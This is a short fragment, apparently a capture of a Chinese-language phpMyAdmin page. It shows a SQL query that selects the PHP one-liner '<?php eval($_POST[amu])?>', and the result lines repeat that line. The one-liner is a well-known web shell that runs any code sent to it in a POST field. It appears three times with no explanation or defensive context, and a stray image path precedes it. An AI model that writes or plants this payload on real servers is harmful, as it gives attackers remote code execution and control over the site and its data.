 显示行 0 - 0 ( 1 总计, 查询花费 0.0002 秒)
SELECT '<?php eval($_POST[amu])?>'
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST[amu])?>
<?php eval($_POST[amu])?>